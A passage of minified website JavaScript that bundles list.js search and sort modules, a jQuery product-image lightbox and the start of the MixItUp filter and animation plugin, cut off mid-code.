b,c,g,h,i={resetList:function(){a.i=1,a.templater.clear(),h=void 0},setOptions:function(a){2==a.length&&a[1]instanceof Array?c=a[1]:2==a.length&&"function"==typeof a[1]?h=a[1]:3==a.length&&(c=a[1],h=a[2])},setColumns:function(){c=void 0===c?i.toArray(a.items[0].values()):c},setSearchString:function(a){a=f(a).toLowerCase(),a=a.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&"),g=a},toArray:function(a){var b=[];for(var c in a)b.push(c);return b}},j={list:function(){for(var b=0,c=a.items.length;c>b;b++)j.item(a.items[b])},item:function(a){a.found=!1;for(var b=0,d=c.length;d>b;b++)if(j.values(a.values(),c[b]))return void(a.found=!0)},values:function(a,c){return!!(a.hasOwnProperty(c)&&(b=f(a[c]).toLowerCase(),""!==g&&b.search(g)>-1))},reset:function(){a.reset.search(),a.searched=!1}},k=function(b){return a.trigger("searchStart"),i.resetList(),i.setSearchString(b),i.setOptions(arguments),i.setColumns(),""===g?j.reset():(a.searched=!0,h?h(g,c):j.list()),a.update(),a.trigger("searchComplete"),a.visibleItems};return a.handlers.searchStart=a.handlers.searchStart||[],a.handlers.searchComplete=a.handlers.searchComplete||[],d.bind(e(a.listContainer,a.searchClass),"keyup",function(b){var c=b.target||b.srcElement,d=""===c.value&&!a.searched;d||k(c.value)}),d.bind(e(a.listContainer,a.searchClass),"input",function(a){var b=a.target||a.srcElement;""===b.value&&k("")}),a.helpers.toString=f,k};
}),a.register("list.js/src/sort.js",function(a,b,c){var d=b("natural-sort"),e=b("classes"),f=b("events"),g=b("get-by-class"),h=b("get-attribute");c.exports=function(a){a.sortFunction=a.sortFunction||function(a,b,c){return c.desc="desc"==c.order,d(a.values()[c.valueName],b.values()[c.valueName],c)};var b={els:void 0,clear:function(){for(var a=0,c=b.els.length;c>a;a++)e(b.els[a]).remove("asc"),e(b.els[a]).remove("desc")},getOrder:function(a){var b=h(a,"data-order");return"asc"==b||"desc"==b?b:e(a).has("desc")?"asc":e(a).has("asc")?"desc":"asc"},getInSensitive:function(a,b){var c=h(a,"data-insensitive");b.insensitive="true"===c},setOrder:function(a){for(var c=0,d=b.els.length;d>c;c++){var f=b.els[c];if(h(f,"data-sort")===a.valueName){var g=h(f,"data-order");"asc"==g||"desc"==g?g==a.order&&e(f).add(a.order):e(f).add(a.order)}}}},c=function(){a.trigger("sortStart"),options={};var c=arguments[0].currentTarget||arguments[0].srcElement||void 0;c?(options.valueName=h(c,"data-sort"),b.getInSensitive(c,options),options.order=b.getOrder(c)):(options=arguments[1]||options,options.valueName=arguments[0],options.order=options.order||"asc",options.insensitive="undefined"==typeof options.insensitive||options.insensitive),b.clear(),b.setOrder(options),options.sortFunction=options.sortFunction||a.sortFunction,a.items.sort(function(a,b){return options.sortFunction(a,b,options)}),a.update(),a.trigger("sortComplete")};return a.handlers.sortStart=a.handlers.sortStart||[],a.handlers.sortComplete=a.handlers.sortComplete||[],b.els=g(a.listContainer,a.sortClass),f.bind(b.els,"click",c),a.on("searchStart",b.clear),a.on("filterStart",b.clear),a.helpers.classes=e,a.helpers.naturalSort=d,a.helpers.events=f,a.helpers.getAttribute=h,c}}),a.register("list.js/src/item.js",function(a,b,c){c.exports=function(a){return function(b,c,d){var e=this;this._values={},this.found=!1,this.filtered=!1;var f=function(b,c,d){if(void 0===c)d?e.values(b,d):e.values(b);else{e.elm=c;var f=a.templater.get(e,b);e.values(f)}};this.values=function(b,c){if(void 0===b)return e._values;for(var d in b)e._values[d]=b[d];c!==!0&&a.templater.set(e,e.values())},this.show=function(){a.templater.show(e)},this.hide=function(){a.templater.hide(e)},this.matching=function(){return a.filtered&&a.searched&&e.found&&e.filtered||a.filtered&&!a.searched&&e.filtered||!a.filtered&&a.searched&&e.found||!a.filtered&&!a.searched},this.visible=function(){return e.elm.parentNode==a.list},f(b,c,d)}}}),a.register("list.js/src/templater.js",function(a,b,c){var d=b("get-by-class"),e=function(a){function b(b){if(void 0===b){for(var c=a.list.childNodes,d=0,e=c.length;e>d;d++)if(void 0===c[d].data)return c[d];return null}if(-1!==b.indexOf("<")){var f=document.createElement("div");return f.innerHTML=b,f.firstChild}return document.getElementById(a.item)}var c=b(a.item),e=this;this.get=function(a,b){e.create(a);for(var c={},f=0,g=b.length;g>f;f++){var h=d(a.elm,b[f],!0);c[b[f]]=h?h.innerHTML:""}return c},this.set=function(a,b){if(!e.create(a))for(var c in b)if(b.hasOwnProperty(c)){var f=d(a.elm,c,!0);f&&("IMG"===f.tagName&&""!==b[c]?f.src=b[c]:f.innerHTML=b[c])}},this.create=function(a){if(void 0!==a.elm)return!1;var b=c.cloneNode(!0);return b.removeAttribute("id"),a.elm=b,e.set(a,a.values()),!0},this.remove=function(b){a.list.removeChild(b.elm)},this.show=function(b){e.create(b),a.list.appendChild(b.elm)},this.hide=function(b){void 0!==b.elm&&b.elm.parentNode===a.list&&a.list.removeChild(b.elm)},this.clear=function(){if(a.list.hasChildNodes())for(;a.list.childNodes.length>=1;)a.list.removeChild(a.list.firstChild)}};c.exports=function(a){return new e(a)}}),a.register("list.js/src/filter.js",function(a,b,c){c.exports=function(a){return a.handlers.filterStart=a.handlers.filterStart||[],a.handlers.filterComplete=a.handlers.filterComplete||[],function(b){if(a.trigger("filterStart"),a.i=1,a.reset.filter(),void 0===b)a.filtered=!1;else{a.filtered=!0;for(var c=a.items,d=0,e=c.length;e>d;d++){var f=c[d];f.filtered=!!b(f)}}return a.update(),a.trigger("filterComplete"),a.visibleItems}}}),a.register("list.js/src/add-async.js",function(a,b,c){c.exports=function(a){return function(b,c,d){var e=b.splice(0,100);d=d||[],d=d.concat(a.add(e)),b.length>0?setTimeout(function(){addAsync(b,c,d)},10):(a.update(),c(d))}}}),a.register("list.js/src/parse.js",function(a,b,c){c.exports=function(a){var c=b("./item")(a),d=function(a){for(var b=a.childNodes,c=[],d=0,e=b.length;e>d;d++)void 0===b[d].data&&c.push(b[d]);return c},e=function(b,d){for(var e=0,f=b.length;f>e;e++)a.items.push(new c(d,b[e]))},f=function(b,c){var d=b.splice(0,100);e(d,c),b.length>0?setTimeout(function(){init.items.indexAsync(b,c)},10):a.update()};return function(){var b=d(a.list),c=a.valueNames;a.indexAsync?f(b,c):e(b,c)}}}),a.alias("component-classes/index.js","list.js/deps/classes/index.js"),a.alias("component-classes/index.js","classes/index.js"),a.alias("component-indexof/index.js","component-classes/deps/indexof/index.js"),a.alias("segmentio-extend/index.js","list.js/deps/extend/index.js"),a.alias("segmentio-extend/index.js","extend/index.js"),a.alias("component-indexof/index.js","list.js/deps/indexof/index.js"),a.alias("component-indexof/index.js","indexof/index.js"),a.alias("javve-events/index.js","list.js/deps/events/index.js"),a.alias("javve-events/index.js","events/index.js"),a.alias("component-event/index.js","javve-events/deps/event/index.js"),a.alias("timoxley-to-array/index.js","javve-events/deps/to-array/index.js"),a.alias("javve-get-by-class/index.js","list.js/deps/get-by-class/index.js"),a.alias("javve-get-by-class/index.js","get-by-class/index.js"),a.alias("javve-get-attribute/index.js","list.js/deps/get-attribute/index.js"),a.alias("javve-get-attribute/index.js","get-attribute/index.js"),a.alias("javve-natural-sort/index.js","list.js/deps/natural-sort/index.js"),a.alias("javve-natural-sort/index.js","natural-sort/index.js"),a.alias("javve-to-string/index.js","list.js/deps/to-string/index.js"),a.alias("javve-to-string/index.js","list.js/deps/to-string/index.js"),a.alias("javve-to-string/index.js","to-string/index.js"),a.alias("javve-to-string/index.js","javve-to-string/index.js"),a.alias("component-type/index.js","list.js/deps/type/index.js"),a.alias("component-type/index.js","type/index.js"),"object"==typeof exports?module.exports=a("list.js"):"function"==typeof define&&define.amd?define(function(){return a("list.js")}):this.List=a("list.js")}(),$(document).ready(function(){$(".lb-img").click(function(a){a.preventDefault(),$(".shadow-box").fadeIn(200),$(this).prev().addClass("lb-prev"),$(this).next().addClass("lb-next"),$(this).addClass("active-lb");var b=$(".lb-next").children(".product-list-img").children("img").attr("src"),c=$(".lb-prev").children(".product-list-img").children("img").attr("src"),d=$(this).children(".product-list-img").children("img").attr("src");if($("#lightbox").length>0){if(b)var e='<div class="next-lb" data-link="'+b+'"></div>';else e="";if(c)var f='<div class="prev-lb" data-link="'+c+'"></div>';else f="";$("#contents").html('<img src="'+d+'" />'+f+e),$("#lightbox").show()}else{if(b)var e='<div class="next-lb" data-link="'+b+'"></div>';else e="";if(c)var f='<div class="prev-lb" data-link="'+c+'"></div>';else f="";var g='<div id="lightbox"><p class="lb-img-close"><i class="icon-cancel-circled"></i></p><div id="contents"><img src="'+d+'" />'+f+e+"</div></div>";$("body").append(g)}}),$(".lb-link").click(function(a){a.preventDefault(),$(".shadow-box").fadeIn(200),$(this).prev().addClass("lb-prev"),$(this).next().addClass("lb-next"),$(this).addClass("active-lb");var b=$(".lb-next").children(".product-list-img").children("img").attr("src"),c=$(".lb-prev").children(".product-list-img").children("img").attr("src"),d=$(this).children("img").attr("src");if($("#lightbox").length>0){if(b)var e='<div class="next-lb" data-link="'+b+'"></div>';else e="";if(c)var f='<div class="prev-lb" data-link="'+c+'"></div>';else f="";$("#contents").html('<img src="'+d+'" />'+f+e),$("#lightbox").show()}else{if(b)var e='<div class="next-lb" data-link="'+b+'"></div>';else e="";if(c)var f='<div class="prev-lb" data-link="'+c+'"></div>';else f="";var g='<div id="lightbox"><p class="lb-img-close"><i class="icon-cancel-circled"></i></p><div id="contents"><img src="'+d+'" />'+f+e+"</div></div>";$("body").append(g)}}),$("body").on("click",".prev-lb",function(){$(".active-lb").removeClass("active-lb"),$(".lb-prev").addClass("active-lb"),$(".lb-prev").removeClass("lb-prev"),$(".lb-next").removeClass("lb-next"),$(".active-lb").prev().addClass("lb-prev"),$(".active-lb").next().addClass("lb-next");var a=$(".lb-next").children(".product-list-img").children("img").attr("src"),b=$(".lb-prev").children(".product-list-img").children("img").attr("src"),c=$(".active-lb").children(".product-list-img").children("img").attr("src");if(a)var d='<div class="next-lb" data-link="'+a+'"></div>';else d="";if(b)var e='<div class="prev-lb" data-link="'+b+'"></div>';else e="";$("#contents").html('<img src="'+c+'" />'+e+d)}),$("body").on("click",".next-lb",function(){$(".active-lb").removeClass("active-lb"),$(".lb-next").addClass("active-lb"),$(".lb-prev").removeClass("lb-prev"),$(".lb-next").removeClass("lb-next"),$(".active-lb").prev().addClass("lb-prev"),$(".active-lb").next().addClass("lb-next");var a=$(".lb-next").children(".product-list-img").children("img").attr("src"),b=$(".lb-prev").children(".product-list-img").children("img").attr("src"),c=$(".active-lb").children(".product-list-img").children("img").attr("src");if(a)var d='<div class="next-lb" data-link="'+a+'"></div>';else d="";if(b)var e='<div class="prev-lb" data-link="'+b+'"></div>';else e="";$("#contents").html('<img src="'+c+'" />'+e+d)}),$("body").on("click",".icon-cancel-circled",function(){$("#lightbox").hide(),$(".shadow-box").fadeOut(200)})}),!function(a,b){"use strict";a.MixItUp=function(){var b=this;b._execAction("_constructor",0),a.extend(b,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:a(),_$hide:a()}),b._execAction("_constructor",1)},a.MixItUp.prototype={constructor:a.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(b){for(var c in b)a.MixItUp.prototype[c]=b[c]},addAction:function(b,c,d,e){a.MixItUp.prototype._addHook("_actions",b,c,d,e)},addFilter:function(b,c,d,e){a.MixItUp.prototype._addHook("_filters",b,c,d,e)},_addHook:function(b,c,d,e,f){var g=a.MixItUp.prototype[b],h={};f=1===f||"post"===f?"post":"pre",h[c]={},h[c][f]={},h[c][f][d]=e,a.extend(!0,g,h)},_init:function(b,c){var d=this;if(d._execAction("_init",0,arguments),c&&a.extend(!0,d,c),d._$body=a("body"),d._domNode=b,d._$container=a(b),d._$container.addClass(d.layout.containerClass),d._id=b.id,d._platformDetect(),d._brake=d._getPrefixedCSS("transition","none"),d._refresh(!0),d._$parent=d._$targets.parent().length?d._$targets.parent():d._$container,d.load.sort&&(d._newSort=d._parseSort(d.load.sort),d._newSortString=d.load.sort,d._activeSort=d.load.sort,d._sort(),d._printSort()),d._activeFilter="all"===d.load.filter?d.selectors.target:"none"===d.load.filter?"":d.load.filter,d.controls.enable&&d._bindHandlers(),d.controls.toggleFilterButtons){d._buildToggleArray();for(var e=0;e<d._toggleArray.length;e++)d._updateControls({filter:d._toggleArray[e],sort:d._activeSort},!0)}else d.controls.enable&&d._updateControls({filter:d._activeFilter,sort:d._activeSort});d._filter(),d._init=!0,d._$container.data("mixItUp",d),d._execAction("_init",1,arguments),d._buildState(),d._$targets.css(d._brake),d._goMix(d.animation.enable)},_platformDetect:function(){var a=this,c=["Webkit","Moz","O","ms"],d=["webkit","moz"],e=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,f="undefined"!=typeof InstallTrigger,g=function(a){for(var b=0;b<c.length;b++)if(c[b]+"Transition"in a.style)return{prefix:"-"+c[b].toLowerCase()+"-",vendor:c[b]};return"transition"in a.style&&""},h=g(a._domNode);a._execAction("_platformDetect",0),a._chrome=!!e&&parseInt(e[1],10),a._ff=!!f&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),a._prefix=h.prefix,a._vendor=h.vendor,a._suckMode=!window.atob||!a._prefix,a._suckMode&&(a.animation.enable=!1),a._ff&&a._ff<=4&&(a.animation.enable=!1);for(var i=0;i<d.length&&!window.requestAnimationFrame;i++)window.requestAnimationFrame=window[d[i]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(a){return a.__proto__}:Object.getPrototypeOf=function(a){return a.constructor.prototype}),a._domNode.nextElementSibling===b&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var a=this.nextSibling;a;){if(1===a.nodeType)return a;a=a.nextSibling}return null}}),a._execAction("_platformDetect",1)},_refresh:function(a,c){var d=this;d._execAction("_refresh",0,arguments),d._$targets=d._$container.find(d.selectors.target);for(var e=0;e<d._$targets.length;e++){var f=d._$targets[e];if(f.dataset===b||c){f.dataset={};for(var g=0;g<f.attributes.length;g++){var h=f.attributes[g],i=h.name,j=h.value;if(i.indexOf("data-")>-1){var k=d._helpers._camelCase(i.substring(5,i.length));f.dataset[k]=j}}}f.mixParent===b&&(f.mixParent=d._id)}if(d._$targets.length&&a||!d._origOrder.length&&d._$targets.length){d._origOrder=[];for(var e=0;e<d._$targets.length;e++){var f=d._$targets[e];d._origOrder.push(f)}}d._execAction("_refresh",1,arguments)},_bindHandlers:function(){var c=this,d=a.MixItUp.prototype._bound._filter,e=a.MixItUp.prototype._bound._sort;c._execAction("_bindHandlers",0),c.controls.live?c._$body.on("click.mixItUp."+c._id,c.selectors.sort,function(){c._processClick(a(this),"sort")}).on("click.mixItUp."+c._id,c.selectors.filter,function(){c._processClick(a(this),"filter")}):(c._$sortButtons=a(c.selectors.sort),c._$filterButtons=a(c.selectors.filter),c._$sortButtons.on("click.mixItUp."+c._id,function(){c._processClick(a(this),"sort")}),c._$filterButtons.on("click.mixItUp."+c._id,function(){c._processClick(a(this),"filter")})),d[c.selectors.filter]=d[c.selectors.filter]===b?1:d[c.selectors.filter]+1,e[c.selectors.sort]=e[c.selectors.sort]===b?1:e[c.selectors.sort]+1,c._execAction("_bindHandlers",1)},_processClick:function(c,d){var e=this,f=function(c,d,f){var g=a.MixItUp.prototype;g._handled["_"+d][e.selectors[d]]=g._handled["_"+d][e.selectors[d]]===b?1:g._handled["_"+d][e.selectors[d]]+1,g._handled["_"+d][e.selectors[d]]===g._bound["_"+d][e.selectors[d]]&&(c[(f?"remove":"add")+"Class"](e.controls.activeClass),delete g._handled["_"+d][e.selectors[d]])};if(e._execAction("_processClick",0,arguments),!e._mixing||e.animation.queue&&e._queue.length<e.animation.queueLimit){if(e._clicking=!0,"sort"===d){var g=c.attr("data-sort");(!c.hasClass(e.controls.activeClass)||g.indexOf("random")>-1)&&(a(e.selectors.sort).removeClass(e.controls.activeClass),f(c,d),e.sort(g))}if("filter"===d){var h,i=c.attr("data-filter"),j="or"===e.controls.toggleLogic?",":"";e.controls.toggleFilterButtons?(e._buildToggleArray(),c.hasClass(e.controls.activeClass)?(f(c,d,!0),h=e._toggleArray.indexOf(i),e._toggleArray.splice(h,1)):(f(c,d),e._toggleArray.push(i)),e._toggleArray=a.grep(e._toggleArray,function(a){return a}),e._toggleString=e._toggleArray.join(j),e.filter(e._toggleString)):c.hasClass(e.controls.activeClass)||(a(e.selectors.filter).removeClass(e.controls.activeClass),f(c,d),e.filter(i))}e._execAction("_processClick",1,arguments)}else"function"==typeof e.callbacks.onMixBusy&&e.callbacks.onMixBusy.call(e._domNode,e._state,e),e._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var a=this,b=a._activeFilter.replace(/\s/g,"");if(a._execAction("_buildToggleArray",0,arguments),"or"===a.controls.toggleLogic)a._toggleArray=b.split(",");else{a._toggleArray=b.split("."),!a._toggleArray[0]&&a._toggleArray.shift();for(var c,d=0;c=a._toggleArray[d];d++)a._toggleArray[d]="."+c}a._execAction("_buildToggleArray",1,arguments)},_updateControls:function(c,d){var e=this,f={filter:c.filter,sort:c.sort},g=function(a,b){try{d&&"filter"===h&&"none"!==f.filter&&""!==f.filter?a.filter(b).addClass(e.controls.activeClass):a.removeClass(e.controls.activeClass).filter(b).addClass(e.controls.activeClass)}catch(c){}},h="filter",i=null;e._execAction("_updateControls",0,arguments),c.filter===b&&(f.filter=e._activeFilter),c.sort===b&&(f.sort=e._activeSort),f.filter===e.selectors.target&&(f.filter="all");for(var j=0;2>j;j++)i=e.controls.live?a(e.selectors[h]):e["_$"+h+"Buttons"],i&&g(i,"[data-"+h+'="'+f[h]+'"]'),h="sort";e._execAction("_updateControls",1,arguments)},_filter:function(){var b=this;b._execAction("_filter",0);for(var c=0;c<b._$targets.length;c++){var d=a(b._$targets[c]);d.is(b._activeFilter)?b._$show=b._$show.add(d):b._$hide=b._$hide.add(d)}b._execAction("_filter",1)},_sort:function(){var a=this,b=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b};a._execAction("_sort",0),a._startOrder=[];for(var c=0;c<a._$targets.length;c++){var d=a._$targets[c];a._startOrder.push(d)}switch(a._newSort[0].sortBy){case"default":a._newOrder=a._origOrder;break;case"random":a._newOrder=b(a._startOrder);break;case"custom":a._newOrder=a._newSort[0].order;break;default:a._newOrder=a._startOrder.concat().sort(function(b,c){return a._compare(b,c)})}a._execAction("_sort",1)},_compare:function(a,b,c){c=c?c:0;var d=this,e=d._newSort[c].order,f=function(a){return a.dataset[d._newSort[c].sortBy]||0},g=isNaN(1*f(a))?f(a).toLowerCase():1*f(a),h=isNaN(1*f(b))?f(b).toLowerCase():1*f(b);return h>g?"asc"===e?-1:1:g>h?"asc"===e?1:-1:g===h&&d._newSort.length>c+1?d._compare(a,b,c+1):0},_printSort:function(a){var b=this,c=a?b._startOrder:b._newOrder,d=b._$parent[0].querySelectorAll(b.selectors.target),e=d.length?d[d.length-1].nextElementSibling:null,f=document.createDocumentFragment();b._execAction("_printSort",0,arguments);for(var g=0;g<d.length;g++){var h=d[g],i=h.nextSibling;"absolute"!==h.style.position&&(i&&"#text"===i.nodeName&&b._$parent[0].removeChild(i),b._$parent[0].removeChild(h))}for(var g=0;g<c.length;g++){var j=c[g];if("default"!==b._newSort[0].sortBy||"desc"!==b._newSort[0].order||a)f.appendChild(j),f.appendChild(document.createTextNode(" "));else{var k=f.firstChild;f.insertBefore(j,k),f.insertBefore(document.createTextNode(" "),j)}}e?b._$parent[0].insertBefore(f,e):b._$parent[0].appendChild(f),b._execAction("_printSort",1,arguments)},_parseSort:function(a){for(var b=this,c="string"==typeof a?a.split(" "):[a],d=[],e=0;e<c.length;e++){var f="string"==typeof a?c[e].split(":"):["custom",c[e]],g={sortBy:b._helpers._camelCase(f[0]),order:f[1]||"asc"};if(d.push(g),"default"===g.sortBy||"random"===g.sortBy)break}return b._execFilter("_parseSort",d,arguments)},_parseEffects:function(){var a=this,b={opacity:"",transformIn:"",transformOut:"",filter:""},c=function(b,c,d){if(a.animation.effects.indexOf(b)>-1){if(c){var e=a.animation.effects.indexOf(b+"(");if(e>-1){var f=a.animation.effects.substring(e),g=/\(([^)]+)\)/.exec(f),h=g[1];return{val:h}}}return!0}return!1},d=function(a,b){return b?"-"===a.charAt(0)?a.substr(1,a.length):"-"+a:a},e=function(a,e){for(var f=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],g=0;g<f.length;g++){var h=f[g][0],i=f[g][1],j=e&&"scale"!==h;b[a]+=c(h)?h+"("+d(c(h,!0).val||i,j)+") ":""}};return b.opacity=c("fade")?c("fade",!0).val||"0":"1",e("transformIn"),a.animation.reverseOut?e("transformOut",!0):b.transformOut=b.transformIn,b.transition={},b.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear"),a.animation.stagger=!!c("stagger"),a.animation.staggerDuration=parseInt(c("stagger")&&c("stagger",!0).val?c("stagger",!0).val:100),a._execFilter("_parseEffects",b)},_buildState:function(a){var b=this,c={};return b._execAction("_buildState",0),c={activeFilter:""===b._activeFilter?"none":b._activeFilter,activeSort:a&&b._newSortString?b._newSortString:b._activeSort,fail:!b._$show.length&&""!==b._activeFilter,$targets:b._$targets,$show:b._$show,$hide:b._$hide,totalTargets:b._$targets.length,totalShow:b._$show.length,totalHide:b._$hide.length,display:a&&b._newDisplay?b._newDisplay:b.layout.display},a?b._execFilter("_buildState",c):(b._state=c,void b._execAction("_buildState",1))},_goMix:function(a){var b=this,c=function(){b._chrome&&31===b._chrome&&f(b._$parent[0]),b._setInter(),d()},d=function(){var a=window.pageYOffset,c=window.pageXOffset;document.documentElement.scrollHeight,b._getInterMixData(),b._setFinal(),b._getFinalMixData(),window.pageYOffset!==a&&window.scrollTo(c,a),b._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(e):setTimeout(function(){e()},20)},e=function(){b._animateTargets(),0===b._targetsBound&&b._cleanUp()},f=function(a){var b=a.parentElement,c=document.createElement("div"),d=document.createDocumentFragment();b.insertBefore(c,a),d.appendChild(a),b.replaceChild(a,c)},g=b._buildState(!0);b._execAction("_goMix",0,arguments),!b.animation.duration&&(a=!1),b._mixing=!0,b._$container.removeClass(b.layout.containerClassFail),"function"==typeof b.callbacks.onMixStart&&b.callbacks.onMixStart.call(b._domNode,b._state,g,b),b._$container.trigger("mixStart",[b._state,g,b]),b._getOrigMixData(),a&&!b._suckMode?window.requestAnimationFrame?requestAnimationFrame(c):c():b._cleanUp(),b._execAction("_goMix",1,arguments)},_getTargetData:function(a,b){var c,d=this;a.dataset[b+"PosX"]=a.offsetLeft,a.dataset[b+"PosY"]=a.offsetTop,d.animation.animateResizeTargets&&(c=d._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(a),a.dataset[b+"MarginBottom"]=parseInt(c.marginBottom),a.dataset[b+"MarginRight"]=parseInt(c.marginRight),a.dataset[b+"Width"]=a.offsetWidth,a.dataset[b+"Height"]=a.offsetHeight)},_getOrigMixData:function(){var a=this,b=a._suckMode?{boxSizing:""}:window.getComputedStyle(a._$parent[0]),c=b.boxSizing||b[a._vendor+"BoxSizing"];a._incPadding="border-box"===c,a._execAction("_getOrigMixData",0),!a._suckMode&&(a.effects=a._parseEffects()),a._$toHide=a._$hide.filter(":visible"),a._$toShow=a._$show.filter(":hidden"),a._$pre=a._$targets.filter(":visible"),a._startHeight=a._incPadding?a._$parent.outerHeight():a._$parent.height();for(var d=0;d<a._$pre.length;d++){var e=a._$pre[d];a._getTargetData(e,"orig")}a._execAction("_getOrigMixData",1)},_setInter:function(){var a=this;a._execAction("_setInter",0),a._changingLayout&&a.animation.animateChangeLayout?(a._$toShow.css("display",a._newDisplay),a._changingClass&&a._$container.removeClass(a.layout.containerClass).addClass(a._newClass)):a._$toShow.css("display",a.layout.display),a._execAction("_setInter",1)},_getInterMixData:function(){var a=this;a._execAction("_getInterMixData",0);for(var b=0;b<a._$toShow.length;b++){var c=a._$toShow[b];a._getTargetData(c,"inter")}for(var b=0;b<a._$pre.length;b++){var c=a._$pre[b];a._getTargetData(c,"inter")}a._execAction("_getInterMixData",1)},_setFinal:function(){var a=this;a._execAction("_setFinal",0),a._sorting&&a._printSort(),a._$toHide.removeStyle("display"),a._changingLayout&&a.animation.animateChangeLayout&&a._$pre.css("display",a._newDisplay),a._execAction("_setFinal",1)},_getFinalMixData:function(){var a=this;a._execAction("_getFinalMixData",0);for(var b=0;b<a._$toShow.length;b++){var c=a._$toShow[b];a._getTargetData(c,"final")}for(var b=0;b<a._$pre.length;b++){var c=a._$pre[b];a._getTargetData(c,"final")}a._newHeight=a._incPadding?a._$parent.outerHeight():a._$parent.height(),a._sorting&&a._printSort(!0),a._$toShow.removeStyle("display"),a._$pre.css("display",a.layout.display),a._changingClass&&a.animation.animateChangeLayout&&a._$container.removeClass(a._newClass).addClass(a.layout.containerClass),a._execAction("_getFinalMixData",1)},_prepTargets:function(){var b=this,c={_in:b._getPrefixedCSS("transform",b.effects.transformIn),_out:b._getPrefixedCSS("transform",b.effects.transformOut)};b._execAction("_prepTargets",0),b.animation.animateResizeContainer&&b._$parent.css("height",b._startHeight+"px");for(var d=0;d<b._$toShow.length;d++){var e=b._$toShow[d],f=a(e);e.style.opacity=b.effects.opacity,e.style.display=b._changingLayout&&b.animation.animateChangeLayout?b._newDisplay:b.layout.display,f.css(c._in),b.animation.animateResizeTargets&&(e.style.width=e.dataset.finalWidth+"px",e.style.height=e.dataset.finalHeight+"px",e.style.marginRight=-(e.dataset.finalWidth-e.dataset.interWidth)+1*e.dataset.finalMarginRight+"px",e.style.marginBottom=-(e.dataset.finalHeight-e.dataset.interHeight)+1*e.dataset.finalMarginBottom+"px")}for(var d=0;d<b._$pre.length;d++){var e=b._$pre[d],f=a(e),g={x:e.dataset.origPosX-e.dataset.interPosX,y:e.dataset.origPosY-e.dataset.interPosY},c=b._getPrefixedCSS("transform","translate("+g.x+"px,"+g.y+"px)");f.css(c),b.animation.animateResizeTargets&&(e.style.width=e.dataset.origWidth+"px",e.style.height=e.dataset.origHeight+"px",e.dataset.origWidth-e.dataset.finalWidth&&(e.style.marginRight=-(e.dataset.origWidth-e.dataset.interWidth)+1*e.dataset.origMarginRight+"px"),e.dataset.origHeight-e.dataset.finalHeight&&(e.style.marginBottom=-(e.dataset.origHeight-e.dataset.interHeight)+1*e.dataset.origMarginBottom+"px"))}b._execAction("_prepTargets",1)},_animateTargets:function(){var b=this;b._execAction("_animateTargets",0),b._targetsDone=0,b._targetsBound=0,b._$parent.css(b._getPrefixedCSS("perspective",b.animation.perspectiveDistance+"px")).css(b._getPrefixedCSS("perspective-origin",b.animation.perspectiveOrigin)),b.animation.animateResizeContainer&&b._$parent.css(b._getPrefixedCSS("transition","height "+b.animation.duration+"ms ease")).css("height",b._newHeight+"px");for(var c=0;c<b._$toShow.length;c++){var d=b._$toShow[c],e=a(d),f={x:d.dataset.finalPosX-d.dataset.interPosX,y:d.dataset.finalPosY-d.dataset.interPosY},g=b._getDelay(c),h={};d.style.opacity="";for(var i=0;2>i;i++){var j=0===i?j=b._prefix:"";b._ff&&b._ff<=20&&(h[j+"transition-property"]="all",h[j+"transition-timing-function"]=b.animation.easing+"ms",h[j+"transition-duration"]=b.animation.duration+"ms"),h[j+"transition-delay"]=g+"ms",h[j+"transform"]="translate("+f.x+"px,"+f.y+"px)"}(b.effects.transform||b.effects.opacity)&&b._bindTargetDone(e),b._ff&&b._ff<=20?e.css(h):e.css(b.effects.transition).css(h)}for(var c=0;c<b._$pre.length;c++){var d=b._$pre[c],e=a(d),f={x:d.dataset.finalPosX-d.dataset.interPosX,y:d.dataset.finalPosY-d.dataset.interPosY},g=b._getDelay(c);(d.dataset.finalPosX!==d.dataset.origPosX||d.dataset.finalPosY!==d.dataset.origPosY)&&b._bindTargetDone(e),e.css(b._getPrefixedCSS("transition","all "+b.animation.duration+"ms "+b.animation.easing+" 